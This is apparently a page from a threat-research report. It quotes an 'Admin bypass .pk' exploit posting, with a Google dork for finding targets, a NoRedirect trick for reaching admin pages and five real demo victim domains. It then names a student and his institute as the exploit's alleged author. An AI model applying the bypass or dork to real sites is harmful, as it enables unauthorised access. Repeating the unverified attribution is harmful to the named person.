Previous 1 Next
| Topic | Date | Author |
| --- | --- | --- |
| Med. Pakistan CMS Admin bypass | 16.02.2017 | r00t d3str0y3r |
Previous 1 Next
Inside the script there are credits to “R00T D3STR0Y3R,” along with greetings to “Lulzsec India” and “All indian Hackers”:
# Exploit Title: Admin bypass .pk
# Date: 2017-02-15
# Exploit Author: r00t d3str0y3r
# Discovered by : r00t d3str0y3r
# Google Dork : inurl:pk/products.php?maid=
# Tested on: WIN
Use NoRedirect By Firefox
----------------

addon in Mozilla Firefox
================

# link : https://addons.mozilla.org/en-US/firefox/addon/noredirect/
-------------------------------------------------------------------------------
# site admin : site.com/admin/ to admin/main.php or home.php
--------------------------------------------------------------------------------
# Demo:
diamondss.com.pk
navelsurgical.pk
almscorp.com.pk
tucson.com.pk
highpoint.com.pk




# Greetz : Lulzsec India |Mr. Po Panda | Hexking | Drag00n | Gabber Hexor | R3D#@X0R_2H1N | MR.BL@CK_H3X | 4niL_Spyd3r | r00t d3str0y3r | GD Attacker | Spider Mate| All indian Hackers |
References:
https://fb.com/rootdestroyer
There is also a reference to this Facebook page.
https://www.facebook.com/rootdestroyer
We followed the link and…
Please welcome Mukund Rajput from the “Dr. Jivraj mehta Institute Of Technology”:
| Date | File name | Source | Country |
| --- | --- | --- | --- |
| 2017-03-06 10:15:17 | Senate_panel.doc | 10219402 (web) | GB |
This page claims that Mukund and r00t d3str0y3r are the same person.
5/7